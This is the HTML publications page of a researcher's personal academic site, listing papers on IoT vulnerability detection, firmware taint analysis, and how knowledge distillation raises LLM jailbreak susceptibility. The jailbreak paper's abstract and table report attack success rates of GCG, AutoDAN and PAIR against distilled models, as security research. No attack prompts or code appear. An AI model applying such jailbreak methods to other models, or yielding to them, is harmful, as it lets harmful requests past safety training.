            citeDiv.classList.add('hanging-indent');
            citeDiv.classList.add('csl-entry');
            var biblioDiv = window.document.getElementById('ref-' + cite);
            if (biblioDiv) {
              citeDiv.innerHTML = biblioDiv.innerHTML;
            }
            popup.appendChild(citeDiv);
          });
          return popup.innerHTML;
        });
      }
    }
  });
  </script>
</div> <!-- /content -->
<footer class="footer">
  <div class="nav-footer">
    <div class="nav-footer-left">
      &nbsp;
    </div>   
    <div class="nav-footer-center">
      &nbsp;
    <div class="toc-actions"><ul><li><a href="https://github.com/yangshuangning/yangshuangning.github.io/edit/main/codes.qmd" class="toc-action"><i class="bi bi-github"></i>Edit this page</a></li><li><a href="https://github.com/yangshuangning/yangshuangning.github.io/issues/new" class="toc-action"><i class="bi empty"></i>Report an issue</a></li></ul></div></div>
    <div class="nav-footer-right">
<p>Made with <a href="https://quarto.org/">Quarto</a><br></p>
</div>
  </div>
</footer>




</body></html>
</file>

<file: publications.html>
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en" xml:lang="en"><head>

<meta charset="utf-8">
<meta name="generator" content="quarto-1.9.37">

<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes">


<title>Publications – Shuangning Yang</title>
<style>
/* Default styles provided by pandoc.
** See https://pandoc.org/MANUAL.html#variables-for-html for config info.
*/
code{white-space: pre-wrap;}
span.smallcaps{font-variant: small-caps;}
div.columns{display: flex; gap: min(4vw, 1.5em);}
div.column{flex: auto; overflow-x: auto;}
div.hanging-indent{margin-left: 1.5em; text-indent: -1.5em;}
ul.task-list{list-style: none;}
ul.task-list li input[type="checkbox"] {
  width: 0.8em;
  margin: 0 0.8em 0.2em -1em; /* quarto-specific, see https://github.com/quarto-dev/quarto-cli/issues/4556 */ 
  vertical-align: middle;
}
</style>


<script src="site_libs/quarto-nav/quarto-nav.js"></script>
<script src="site_libs/quarto-nav/headroom.min.js"></script>
<script src="site_libs/clipboard/clipboard.min.js"></script>
<script src="site_libs/quarto-search/autocomplete.umd.js"></script>
<script src="site_libs/quarto-search/fuse.min.js"></script>
<script src="site_libs/quarto-search/quarto-search.js"></script>
<meta name="quarto:offset" content="./">
<link href="./images/site-logo.png" rel="icon" type="image/png">
<script src="site_libs/quarto-html/quarto.js" type="module"></script>
<script src="site_libs/quarto-html/tabsets/tabsets.js" type="module"></script>
<script src="site_libs/quarto-html/popper.min.js"></script>
<script src="site_libs/quarto-html/tippy.umd.min.js"></script>
<script src="site_libs/quarto-html/anchor.min.js"></script>
<link href="site_libs/quarto-html/tippy.css" rel="stylesheet">
<link href="site_libs/quarto-html/quarto-syntax-highlighting-a9c94084e156453ce75ecc8ff7b2041c.css" rel="stylesheet" id="quarto-text-highlighting-styles">
<script src="site_libs/bootstrap/bootstrap.min.js"></script>
<link href="site_libs/bootstrap/bootstrap-icons.css" rel="stylesheet">
<link href="site_libs/bootstrap/bootstrap-41ae93add7a3557bed0a49f18073adfd.min.css" rel="stylesheet" append-hash="true" id="quarto-bootstrap" data-mode="light">
<script id="quarto-search-options" type="application/json">{
  "location": "navbar",
  "copy-button": false,
  "collapse-after": 3,
  "panel-placement": "end",
  "type": "overlay",
  "limit": 50,
  "keyboard-shortcut": [
    "f",
    "/",
    "s"
  ],
  "show-item-context": false,
  "language": {
    "search-no-results-text": "No results",
    "search-matching-documents-text": "matching documents",
    "search-copy-link-title": "Copy link to search",
    "search-hide-matches-text": "Hide additional matches",
    "search-more-match-text": "more match in this document",
    "search-more-matches-text": "more matches in this document",
    "search-clear-button-title": "Clear",
    "search-text-placeholder": "",
    "search-detached-cancel-button-title": "Cancel",
    "search-submit-button-title": "Submit",
    "search-label": "Search"
  }
}</script>


</head>

<body class="nav-fixed quarto-light">

<div id="quarto-search-results"></div>
  <header id="quarto-header" class="headroom fixed-top">
    <nav class="navbar navbar-expand-lg " data-bs-theme="dark">
      <div class="navbar-container container-fluid">
      <div class="navbar-brand-container mx-auto">
    <a class="navbar-brand" href="./index.html">
    <span class="navbar-title">Shuangning Yang</span>
    </a>
  </div>
            <div id="quarto-search" class="" title="Search"></div>
          <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarCollapse" aria-controls="navbarCollapse" role="menu" aria-expanded="false" aria-label="Toggle navigation" onclick="if (window.quartoToggleHeadroom) { window.quartoToggleHeadroom(); }">
  <span class="navbar-toggler-icon"></span>
</button>
          <div class="collapse navbar-collapse" id="navbarCollapse">
            <ul class="navbar-nav navbar-nav-scroll ms-auto">
  <li class="nav-item">
    <a class="nav-link" href="./index.html"> 
<span class="menu-text">Home</span></a>
  </li>  
  <li class="nav-item">
    <a class="nav-link active" href="./publications.html" aria-current="page"> 
<span class="menu-text">Publications</span></a>
  </li>  
  <li class="nav-item">
    <a class="nav-link" href="./codes.html"> 
<span class="menu-text">Codes</span></a>
  </li>  
  <li class="nav-item">
    <a class="nav-link" href="./CV.pdf"> 
<span class="menu-text">CV</span></a>
  </li>  
</ul>
          </div> <!-- /navcollapse -->
            <div class="quarto-navbar-tools">
</div>
      </div> <!-- /container-fluid -->
    </nav>
</header>
<!-- content -->
<div id="quarto-content" class="quarto-container page-columns page-rows-contents page-layout-full page-navbar">
<!-- sidebar -->
<!-- margin-sidebar -->
    <div id="quarto-margin-sidebar" class="sidebar margin-sidebar zindex-bottom">
        
    </div>
<!-- main -->
<main class="content column-page" id="quarto-document-content">

<header id="title-block-header" class="quarto-title-block default">
<div class="quarto-title">
<h1 class="title">Publications</h1>
</div>



<div class="quarto-title-meta column-page">

    
  
    
  </div>
  


</header>


<!-- ::: {.callout-note appearance="minimal" icon=false}
**\*** denotes equal contribution &nbsp;|&nbsp; **†** denotes corresponding author &nbsp;|&nbsp; <i class="bi bi-link-45deg"></i> [Google Scholar](https://scholar.google.com/) &nbsp;|&nbsp; <i class="bi bi-github"></i> [GitHub](https://github.com/VodkaVortex)
::: -->
<p>Click <strong>Details</strong> to view each paper’s methodology diagram, key findings, and all related resource links.</p>
<!-- ============ 复制下面这一整段就可以新增一篇论文 ============ -->
<div class="publication-card">
<div class="grid">
<div class="g-col-12 g-col-md-4">
<div class="quarto-figure quarto-figure-center">
<figure class="figure">
<p><img src="images/papers/IoTBec.png" class="pub-teaser img-fluid quarto-figure quarto-figure-center figure-img"></p>
</figure>
</div>
</div>
<section id="iotbec-an-accurate-and-efficient-recurring-vulnerability-detection-framework-for-black-box-iot-devices" class="level4 unnumbered g-col-12 g-col-md-8">
<h4 class="unnumbered anchored" data-anchor-id="iotbec-an-accurate-and-efficient-recurring-vulnerability-detection-framework-for-black-box-iot-devices">IoTBec: An Accurate and Efficient Recurring Vulnerability Detection Framework for Black Box IoT devices</h4>
<p><span class="author-self"><strong>Third Author</strong></span> <em>NDSS</em>, 2026 &nbsp;·&nbsp; <strong>Accepted</strong></p>
<p><a href="https://www.ndss-symposium.org/wp-content/uploads/2026-f634-paper.pdf" class="btn btn-outline-primary btn-sm" role="button"><i class="bi bi-file-earmark-pdf"></i> PDF</a> <a href="https://github.com/IoTBec/code" class="btn btn-outline-secondary btn-sm" role="button"><i class="bi bi-github"></i> Code</a></p>
</section>
</div>
<div class="callout callout-style-default callout-tip no-icon callout-titled">
<div class="callout-header d-flex align-content-center collapsed" data-bs-toggle="collapse" data-bs-target=".callout-1-contents" aria-controls="callout-1" aria-expanded="false" aria-label="Toggle callout">
<div class="callout-icon-container">
<i class="callout-icon no-icon"></i>
</div>
<div class="callout-title-container flex-fill">
<span class="screen-reader-only">Tip</span><i class="bi bi-chevron-expand"></i> Details, Figures &amp; Tables
</div>
<div class="callout-btn-toggle d-inline-block border-0 py-1 ps-1 pe-0 float-end"><i class="callout-toggle"></i></div>
</div>
<div id="callout-1" class="callout-1-contents callout-collapse collapse">
<div class="callout-body-container callout-body">
<p><strong>Abstract</strong></p>
<p>The proliferation of IoT devices has driven a rise in vulnerability exploits. Existing vulnerability detection approaches heavily rely on firmware or source code for analysis. This reliance critically compromises their efficiency in real-world black-box scenarios. To address this limitation, we propose IoTBec, a novel firmware and source-code independent framework for recurring vulnerability detection. IoTBec innovatively constructs a Vulner- ability Interface Signature (VIS) based on black-box interfaces and known vulnerability information. The signature is designed to match potential recurring vulnerabilities against target de- vices. The framework then deeply integrates this signature-based detection with Large Language Model (LLM)-driven fuzzing. Upon a match, IoTBec automatically leverages LLMs to generate targeted fuzzing payloads for verification.</p>
<p>To evaluate IoTBec, we conducted extensive experiments on devices from five major IoT vendors. Results show that IoTBec discovers over 7 times more vulnerabilities than the current state-of-the-art (SOTA) black-box fuzzing methods, with 100% precision and 93.38% recall. Overall, IoTBec detected 183 vul- nerabilities, 169 of which were assigned CVE IDs. Among these, 53 were newly discovered and had an average CVSS 3.x score of 8.61, covering buffer overflows, command injection, and CSRF issues. Notably, through LLM-driven fuzzing, IoTBec also dis- covered 25 previously unknown vulnerabilities. The experimental evidence suggests that IoTBec’s unique firmware and source- code independent paradigm enhances detection efficiency and enables the discovery of novel and variant vulnerabilities. We will release the source code for IoTBec and the experiment data at https://github.com/IoTBec.</p>
<p><strong>Method Overview</strong></p>
<div id="fig-iie-method" class="quarto-float quarto-figure quarto-figure-center anchored">
<figure class="quarto-float quarto-float-fig figure">
<div aria-describedby="fig-iie-method-caption-0ceaefa1-69ba-4598-a22c-09a6ac19f8ca">
<img src="images/papers/IoTBec.png" class="img-fluid figure-img" style="width:90.0%">
</div>
<figcaption class="quarto-float-caption-bottom quarto-float-caption quarto-float-fig" id="fig-iie-method-caption-0ceaefa1-69ba-4598-a22c-09a6ac19f8ca">
Figure&nbsp;1: IoTBec Workflow
</figcaption>
</figure>
</div>
<div id="fig-iie-method" class="quarto-float quarto-figure quarto-figure-center anchored">
<figure class="quarto-float quarto-float-fig figure">
<div aria-describedby="fig-iie-method-caption-0ceaefa1-69ba-4598-a22c-09a6ac19f8ca">
<img src="images/papers/IoTBec_2.png" class="img-fluid figure-img" style="width:90.0%">
</div>
<figcaption class="quarto-float-caption-bottom quarto-float-caption quarto-float-fig" id="fig-iie-method-caption-0ceaefa1-69ba-4598-a22c-09a6ac19f8ca">
Figure&nbsp;2: Illustration of Vulnerability Signature Extraction with the Vulnerability Analyzer LLM
</figcaption>
</figure>
</div>
<div id="fig-iie-method" class="quarto-float quarto-figure quarto-figure-center anchored">
<figure class="quarto-float quarto-float-fig figure">
<div aria-describedby="fig-iie-method-caption-0ceaefa1-69ba-4598-a22c-09a6ac19f8ca">
<img src="images/papers/IoTBec_3.png" class="img-fluid figure-img" style="width:90.0%">
</div>
<figcaption class="quarto-float-caption-bottom quarto-float-caption quarto-float-fig" id="fig-iie-method-caption-0ceaefa1-69ba-4598-a22c-09a6ac19f8ca">
Figure&nbsp;3: Illustration of Interface Signature Extraction
</figcaption>
</figure>
</div>
<p><strong>Key Results</strong></p>
</div>
</div>
</div>
</div>
<hr>
<!-- ============ 复制下面这一整段就可以新增一篇论文 ============ -->
<div class="publication-card">
<div class="grid">
<div class="g-col-12 g-col-md-4">
<div class="quarto-figure quarto-figure-center">
<figure class="figure">
<p><img src="images/papers/KD.png" class="pub-teaser img-fluid quarto-figure quarto-figure-center figure-img"></p>
</figure>
</div>
</div>
<section id="what-is-the-risk-evaluating-the-impact-of-knowledge-distillation-on-llm-vulnerabilities" class="level4 unnumbered g-col-12 g-col-md-8">
<h4 class="unnumbered anchored" data-anchor-id="what-is-the-risk-evaluating-the-impact-of-knowledge-distillation-on-llm-vulnerabilities">WHAT IS THE RISK? EVALUATING THE IMPACT OF KNOWLEDGE DISTILLATION ON LLM VULNERABILITIES</h4>
<p><span class="author-self"><strong>First Author</strong></span> <em>ICASSP</em>, 2026 &nbsp;·&nbsp; <strong>Accepted</strong></p>
<p><a href="https://ieeexplore.ieee.org/stamp/stamp.jsp?tp=&amp;arnumber=11462247" class="btn btn-outline-primary btn-sm" role="button"><i class="bi bi-file-earmark-pdf"></i> PDF</a> <a href="#" class="btn btn-outline-secondary btn-sm" role="button"><i class="bi bi-github"></i> Code</a></p>
</section>
</div>
<div class="callout callout-style-default callout-tip no-icon callout-titled">
<div class="callout-header d-flex align-content-center collapsed" data-bs-toggle="collapse" data-bs-target=".callout-2-contents" aria-controls="callout-2" aria-expanded="false" aria-label="Toggle callout">
<div class="callout-icon-container">
<i class="callout-icon no-icon"></i>
</div>
<div class="callout-title-container flex-fill">
<span class="screen-reader-only">Tip</span><i class="bi bi-chevron-expand"></i> Details, Figures &amp; Tables
</div>
<div class="callout-btn-toggle d-inline-block border-0 py-1 ps-1 pe-0 float-end"><i class="callout-toggle"></i></div>
</div>
<div id="callout-2" class="callout-2-contents callout-collapse collapse">
<div class="callout-body-container callout-body">
<p><strong>Abstract</strong></p>
<p>Knowledge distillation has significantly accelerated the devel- opment of efficient language models. With the rapid prolif- eration of these methods in the open-source communities, a systematic evaluation of their implications for model security is urgently needed. To quantify the security risks introduced by various distillation methods, we propose a general and exten- sible evaluation framework that reflects complex, real-world distillation workflows. Additionally, we analyze the impact of the distillation process on models’ tendencies toward harm- ful behavior by extending JailbreakBench with a harm-level dataset comprising 10 malicious query categories. Our results demonstrate that knowledge distillation significantly increases model vulnerability, and joint learning of the two primary forms of knowledge further exacerbates this risk. Furthermore, our analysis reveals different effects across harmful query cat- egories, with the risk levels of discrimination and economic harm showing significant increases that warrant particular at- tention.</p>
<p><strong>Method Overview</strong></p>
<div id="fig-iie-method" class="quarto-float quarto-figure quarto-figure-center anchored">
<figure class="quarto-float quarto-float-fig figure">
<div aria-describedby="fig-iie-method-caption-0ceaefa1-69ba-4598-a22c-09a6ac19f8ca">
<img src="images/papers/KD.png" class="img-fluid figure-img" style="width:90.0%">
</div>
<figcaption class="quarto-float-caption-bottom quarto-float-caption quarto-float-fig" id="fig-iie-method-caption-0ceaefa1-69ba-4598-a22c-09a6ac19f8ca">
Figure&nbsp;4: Figure 1. Workflow
</figcaption>
</figure>
</div>
<p>A demonstration of the general ablation-based pipeline, consisting of knowledge elicitation (from GPT-4) and knowledge transfer via labeling, feedback (RO/RL), or their combination.</p>
<p><strong>Key Results</strong></p>
<table class="caption-top table">
<colgroup>
<col style="width: 6%">
<col style="width: 11%">
<col style="width: 11%">
<col style="width: 11%">
<col style="width: 11%">
<col style="width: 11%">
<col style="width: 11%">
<col style="width: 11%">
<col style="width: 11%">
</colgroup>
<thead>
<tr class="header">
<th>Models</th>
<th style="text-align: center;">Human Judge ASR (Simple Query)</th>
<th style="text-align: center;">Human Judge ASR (GCG)</th>
<th style="text-align: center;">Human Judge ASR (AutoDAN)</th>
<th style="text-align: center;">Human Judge ASR (PAIR)</th>
<th style="text-align: center;">GPT-4 Judge ASR (Simple Query)</th>
<th style="text-align: center;">GPT-4 Judge ASR (GCG)</th>
<th style="text-align: center;">GPT-4 Judge ASR (AutoDAN)</th>
<th style="text-align: center;">GPT-4 Judge ASR (PAIR)</th>
</tr>
</thead>
<tbody>
<tr class="odd">
<td>7b (Base)</td>
<td style="text-align: center;">8</td>
<td style="text-align: center;">77</td>
<td style="text-align: center;">84</td>
<td style="text-align: center;">82</td>
<td style="text-align: center;">34</td>
<td style="text-align: center;">54</td>
<td style="text-align: center;">90</td>
<td style="text-align: center;">87</td>
</tr>
<tr class="even">
<td>7b (Labeling)</td>
<td style="text-align: center;">79</td>
<td style="text-align: center;">86</td>
<td style="text-align: center;">93</td>
<td style="text-align: center;">94</td>
<td style="text-align: center;">85</td>
<td style="text-align: center;">88</td>
<td style="text-align: center;">99</td>
<td style="text-align: center;">100</td>
</tr>
<tr class="odd">
<td>7b (Feedback with PPO)</td>
<td style="text-align: center;">64</td>
<td style="text-align: center;">82</td>
<td style="text-align: center;">91</td>
<td style="text-align: center;">95</td>
<td style="text-align: center;">98</td>
<td style="text-align: center;">92</td>
<td style="text-align: center;">100</td>
<td style="text-align: center;">97</td>
</tr>
<tr class="even">
<td>7b (Feedback with DPO)</td>
<td style="text-align: center;">73</td>
<td style="text-align: center;">80</td>
<td style="text-align: center;">94</td>
<td style="text-align: center;">92</td>
<td style="text-align: center;">97</td>
<td style="text-align: center;">94</td>
<td style="text-align: center;">98</td>
<td style="text-align: center;">96</td>
</tr>
<tr class="odd">
<td>7b (Combining with PPO)</td>
<td style="text-align: center;">87</td>
<td style="text-align: center;">93</td>
<td style="text-align: center;">97</td>
<td style="text-align: center;">96</td>
<td style="text-align: center;">100</td>
<td style="text-align: center;">100</td>
<td style="text-align: center;">100</td>
<td style="text-align: center;">100</td>
</tr>
<tr class="even">
<td>7b (Combining with DPO)</td>
<td style="text-align: center;">85</td>
<td style="text-align: center;">94</td>
<td style="text-align: center;">99</td>
<td style="text-align: center;">96</td>
<td style="text-align: center;">91</td>
<td style="text-align: center;">96</td>
<td style="text-align: center;">100</td>
<td style="text-align: center;">100</td>
</tr>
<tr class="odd">
<td>13b (Base)</td>
<td style="text-align: center;">2</td>
<td style="text-align: center;">3</td>
<td style="text-align: center;">31</td>
<td style="text-align: center;">3</td>
<td style="text-align: center;">0</td>
<td style="text-align: center;">4</td>
<td style="text-align: center;">45</td>
<td style="text-align: center;">5</td>
</tr>
<tr class="even">
<td>13b (Labeling)</td>
<td style="text-align: center;">5</td>
<td style="text-align: center;">16</td>
<td style="text-align: center;">48</td>
<td style="text-align: center;">17</td>
<td style="text-align: center;">11</td>
<td style="text-align: center;">13</td>
<td style="text-align: center;">46</td>
<td style="text-align: center;">15</td>
</tr>
<tr class="odd">
<td>13b (Feedback with PPO)</td>
<td style="text-align: center;">4</td>
<td style="text-align: center;">14</td>
<td style="text-align: center;">55</td>
<td style="text-align: center;">24</td>
<td style="text-align: center;">12</td>
<td style="text-align: center;">12</td>
<td style="text-align: center;">59</td>
<td style="text-align: center;">27</td>
</tr>
<tr class="even">
<td>13b (Feedback with DPO)</td>
<td style="text-align: center;">3</td>
<td style="text-align: center;">10</td>
<td style="text-align: center;">55</td>
<td style="text-align: center;">19</td>
<td style="text-align: center;">19</td>
<td style="text-align: center;">12</td>
<td style="text-align: center;">53</td>
<td style="text-align: center;">25</td>
</tr>
<tr class="odd">
<td>13b (Combining with PPO)</td>
<td style="text-align: center;">7</td>
<td style="text-align: center;">43</td>
<td style="text-align: center;">46</td>
<td style="text-align: center;">44</td>
<td style="text-align: center;">13</td>
<td style="text-align: center;">33</td>
<td style="text-align: center;">52</td>
<td style="text-align: center;">40</td>
</tr>
<tr class="even">
<td>13b (Combining with DPO)</td>
<td style="text-align: center;">5</td>
<td style="text-align: center;">35</td>
<td style="text-align: center;">63</td>
<td style="text-align: center;">56</td>
<td style="text-align: center;">14</td>
<td style="text-align: center;">36</td>
<td style="text-align: center;">57</td>
<td style="text-align: center;">41</td>
</tr>
</tbody>
</table>
<p>Attack success rate (ASR) comparison across different distillation configurations under Human Judge and GPT-4 Judge evaluation. Joint knowledge combining methods (especially PPO/DPO-based combinations) substantially increase jailbreak susceptibility in both 7b and 13b models. {#tbl-asr-results}</p>
</div>
</div>
</div>
</div>
<hr>
<!-- ============ 复制下面这一整段就可以新增一篇论文 ============ -->
<div class="publication-card">
<div class="grid">
<div class="g-col-12 g-col-md-4">
<div class="quarto-figure quarto-figure-center">
<figure class="figure">
<p><img src="images/papers/FirmSV.png" class="pub-teaser img-fluid quarto-figure quarto-figure-center figure-img"></p>
</figure>
</div>
</div>
<section id="firmsv-detecting-stored-vulnerabilities-in-iot-firmware-using-static-taint-analysis" class="level4 unnumbered g-col-12 g-col-md-8">
<h4 class="unnumbered anchored" data-anchor-id="firmsv-detecting-stored-vulnerabilities-in-iot-firmware-using-static-taint-analysis">FirmSV: Detecting Stored Vulnerabilities in IoT Firmware using Static Taint Analysis</h4>
<p><span class="author-self"><strong>Third Author</strong></span> <em>CSCWD</em>, 2026 &nbsp;·&nbsp; <strong>Accepted</strong></p>
<p><a href="#" class="btn btn-outline-primary btn-sm" role="button"><i class="bi bi-file-earmark-pdf"></i> PDF</a> <a href="#" class="btn btn-outline-secondary btn-sm" role="button"><i class="bi bi-github"></i> Code</a></p>
</section>
</div>
<div class="callout callout-style-default callout-tip no-icon callout-empty-content callout-titled">
<div class="callout-header d-flex align-content-center collapsed" data-bs-toggle="collapse" data-bs-target=".callout-3-contents" aria-controls="callout-3" aria-expanded="false" aria-label="Toggle callout">
<div class="callout-icon-container">
<i class="callout-icon no-icon"></i>
</div>
<div class="callout-title-container flex-fill">
Tip
</div>
<div class="callout-btn-toggle d-inline-block border-0 py-1 ps-1 pe-0 float-end"><i class="callout-toggle"></i></div>
</div>
<div id="callout-3" class="callout-3-contents callout-collapse collapse">
<div class="callout-body-container callout-body">

</div>
</div>
</div>
</div>
<hr>



</main> <!-- /main -->
<script id="quarto-html-after-body" type="application/javascript">
  window.document.addEventListener("DOMContentLoaded", function (event) {
    const icon = "";
    const anchorJS = new window.AnchorJS();
    anchorJS.options = {
      placement: 'right',
      icon: icon
    };
    anchorJS.add('.anchored');
    const isCodeAnnotation = (el) => {
      for (const clz of el.classList) {
        if (clz.startsWith('code-annotation-')) {                     
          return true;
        }
      }
      return false;
    }
    const onCopySuccess = function(e) {
      // button target
      const button = e.trigger;
      // don't keep focus
      button.blur();
      // flash "checked"
      button.classList.add('code-copy-button-checked');
      var currentTitle = button.getAttribute("title");
      button.setAttribute("title", "Copied!");
      let tooltip;
      if (window.bootstrap) {
        button.setAttribute("data-bs-toggle", "tooltip");
        button.setAttribute("data-bs-placement", "left");
        button.setAttribute("data-bs-title", "Copied!");
        tooltip = new bootstrap.Tooltip(button, 
          { trigger: "manual", 
            customClass: "code-copy-button-tooltip",
            offset: [0, -8]});
        tooltip.show();    
      }
      setTimeout(function() {
        if (tooltip) {
          tooltip.hide();
          button.removeAttribute("data-bs-title");
          button.removeAttribute("data-bs-toggle");
          button.removeAttribute("data-bs-placement");
        }
        button.setAttribute("title", currentTitle);
        button.classList.remove('code-copy-button-checked');
      }, 1000);
      // clear code selection
      e.clearSelection();
    }
    const getTextToCopy = function(trigger) {
      const outerScaffold = trigger.parentElement.cloneNode(true);
      const codeEl = outerScaffold.querySelector('code');
      for (const childEl of codeEl.children) {
        if (isCodeAnnotation(childEl)) {
          childEl.remove();
        }
      }
      return codeEl.innerText;
    }
    const clipboard = new window.ClipboardJS('.code-copy-button:not([data-in-quarto-modal])', {
      text: getTextToCopy
    });
    clipboard.on('success', onCopySuccess);
    if (window.document.getElementById('quarto-embedded-source-code-modal')) {
      const clipboardModal = new window.ClipboardJS('.code-copy-button[data-in-quarto-modal]', {
        text: getTextToCopy,
        container: window.document.getElementById('quarto-embedded-source-code-modal')
      });
      clipboardModal.on('success', onCopySuccess);
    }
      var localhostRegex = new RegExp(/^(?:http|https):\/\/localhost\:?[0-9]*\//);
      var mailtoRegex = new RegExp(/^mailto:/);
        var filterRegex = new RegExp("https:\/\/yangshuangning\.github\.io");
      var isInternal = (href) => {
          return filterRegex.test(href) || localhostRegex.test(href) || mailtoRegex.test(href);
      }
      // Inspect non-navigation links and adorn them if external
     var links = window.document.querySelectorAll('a[href]:not(.nav-link):not(.navbar-brand):not(.toc-action):not(.sidebar-link):not(.sidebar-item-toggle):not(.pagination-link):not(.no-external):not([aria-hidden]):not(.dropdown-item):not(.quarto-navigation-tool):not(.about-link)');
      for (var i=0; i<links.length; i++) {
        const link = links[i];
        if (!isInternal(link.href)) {
          // undo the damage that might have been done by quarto-nav.js in the case of
          // links that we want to consider external
          if (link.dataset.originalHref !== undefined) {
            link.href = link.dataset.originalHref;
          }
        }
      }
    function tippyHover(el, contentFn, onTriggerFn, onUntriggerFn) {
      const config = {
        allowHTML: true,
        maxWidth: 500,
        delay: 100,
        arrow: false,
        appendTo: function(el) {
            return el.parentElement;
        },
        interactive: true,
        interactiveBorder: 10,
        theme: 'quarto',
        placement: 'bottom-start',
      };
      if (contentFn) {
        config.content = contentFn;
      }
      if (onTriggerFn) {
        config.onTrigger = onTriggerFn;
      }
      if (onUntriggerFn) {
        config.onUntrigger = onUntriggerFn;
      }
      window.tippy(el, config); 
    }
    const noterefs = window.document.querySelectorAll('a[role="doc-noteref"]');
    for (var i=0; i<noterefs.length; i++) {
      const ref = noterefs[i];
      tippyHover(ref, function() {
        // use id or data attribute instead here
        let href = ref.getAttribute('data-footnote-href') || ref.getAttribute('href');
        try { href = new URL(href).hash; } catch {}
        const id = href.replace(/^#\/?/, "");
        const note = window.document.getElementById(id);
        if (note) {
          return note.innerHTML;
        } else {
          return "";
        }
      });
    }
    const xrefs = window.document.querySelectorAll('a.quarto-xref');
    const processXRef = (id, note) => {
      // Strip column container classes
      const stripColumnClz = (el) => {
        el.classList.remove("page-full", "page-columns");
        if (el.children) {
          for (const child of el.children) {
            stripColumnClz(child);
          }
        }
      }
      stripColumnClz(note)
      if (id === null || id.startsWith('sec-')) {
        // Special case sections, only their first couple elements
        const container = document.createElement("div");
